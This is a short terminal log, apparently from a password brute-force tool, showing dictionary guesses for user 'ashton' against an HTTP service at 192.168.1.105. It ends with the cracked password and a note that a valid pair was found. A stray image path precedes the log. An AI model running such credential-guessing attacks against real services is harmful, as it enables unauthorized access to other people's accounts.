 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found